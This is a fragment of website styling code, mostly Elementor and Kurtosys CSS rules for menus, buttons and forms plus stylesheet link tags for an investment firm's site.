.kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1734 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-1734 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-1734 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1734 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1734 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-1734 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-1734 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-1734 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-1734 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-1734 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-1734 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1734 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1734 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1734 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-1734 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1734 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1734 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1734 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1734 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1734 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1734 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1734 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1734 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1734 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1734 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1734 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1734 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1734 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1734 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1734 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-1734 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1734 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1734 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1734 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1734 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1530 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1530 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1530 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1530 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1530 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1530 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1530 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1530 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1530 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1530 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1530 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1530 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1530 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1530 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1530 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1530 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1530 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1530 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1530 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1530 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1530 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1530 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1530 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1530 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1530 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1530 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1530 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1530 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1530 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1530 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1530 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1530 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1530{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1530 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1530 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1530 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1530 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1530 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1530 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1530 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1530 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1530 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1530 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1530 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1530 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1530 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1530 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1530 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1530 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1530 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1530 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1530 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1530 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1530 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1530 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1530 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1530 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1530 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1530 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1530 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1530 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750362580' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/fr/en/individual/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/fr/en/individual/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/fr/en/individual/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/fr/en/individual/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1768576618' type='text/css' media='all' />
